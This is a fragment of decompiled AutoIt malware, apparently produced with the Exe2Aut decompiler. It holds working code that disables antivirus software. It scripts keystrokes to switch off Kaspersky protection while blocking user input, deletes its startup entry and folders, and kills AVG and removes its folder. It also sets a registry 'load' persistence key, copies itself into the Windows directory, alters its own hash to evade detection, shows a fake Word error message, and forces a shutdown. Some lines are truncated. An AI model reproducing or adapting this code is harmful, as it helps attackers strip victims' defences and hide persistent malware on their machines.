 Exe2Aut - AutoIt3 Decompiler
For $i = 1 To $list[0][0]
$count = $count + 1
Next
Select
Case $count = 2
$filexist = FileExists(@ProgramFilesDir & "\Kaspersky Lab\Kaspersky Internet Security 6.0\avp.exe")
$win = WinActivate("Kaspersky Internet Security 6.0")
If $filexist = 1 Then
BlockInput(1)
Run(@ProgramFilesDir & "\Kaspersky Lab\Kaspersky Internet Security 6.0\avp.exe")
WinWaitActive($win)
Sleep(3000)
Send("{LEFT}")
Send("{LEFT}")
Send("{RIGHT}")
Send("{SPACE}")
Send("!{F4}")
BlockInput(0)
EndIf
RegDelete("HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run", "AVP")
DirRemove(@ProgramsCommonDir & "\Kaspersky Internet Security 6.0", 1)
DirRemove(@ProgramsCommonDir & "\Kaspersky Anti-Virus 7.0", 1)
FileSetAttrib(@ProgramFilesDir & "\Kaspersky Lab", "+RASH", 1)
RegWrite("HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Windows", "load", "REG_SZ", "Onc
FileCopy(@ScriptFullPath, @WindowsDir & "\Once.exe", 1)
changemd5(@WindowsDir & "\Once.exe")
MsgBox(4096, "Application Error", "Microsoft Office Word encountered an error while opening your document
RegDelete("HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run", "AVP")
Shutdown(0)
Exit
Case ProcessExists("avgcc.exe")
ProcessClose("avgcc.exe")
Sleep(2000)
DirRemove(@ProgramFilesDir & "\Grisoft", 1)